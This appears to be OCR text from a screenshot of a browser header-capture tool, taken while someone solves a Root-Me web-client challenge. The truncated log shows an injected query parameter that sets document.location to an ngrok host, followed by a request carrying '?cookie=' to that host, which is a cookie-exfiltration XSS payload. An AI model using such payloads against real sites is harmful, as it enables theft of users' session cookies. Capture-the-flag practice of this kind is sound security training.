 tagged template
Challenges/Web
Contact
regex101: build,
Template literals
Live HTTP Heade
404 Not Found
extension://ianhploojoffmpcpilhgpacbeaifanid/live.html
Live HTTP Headers
Capture
Raw
Clear
Settings
Show all
# Method Status Url
21 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
20 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
19 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
18 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
17 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
16 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
15 POST 200 https://www.facebook.com/ajax/bnzai?__a=1&__
14 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
13 POST 200 https://play.google.com/log?format=json&hasfast
12 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
11 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
10 GET 200 https://vlab2.uit.edu.vn/en/notifications/api/update
9 GET 404 http://120e-113-161-73-246.ngrok.io/?cookie=_ga
8 GET 200 https://www.root-me.org/?page=externe_header
7 GET 200 http://challenge01.root-me.org/web-client/ch34/in
Headers
GET /web-client/ch34/index.php?calculation=1%2B23%2C+document.location%3D%22http%3A%2F%2F120e-113-161-73-
Host: challenge01.root-me.org
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 1184
Content-Type: text/html; charset=UTF-8
Date: Wed, 30 Mar 2022 16:50:40 GMT
Server: nginx
Vary: Accept-Encoding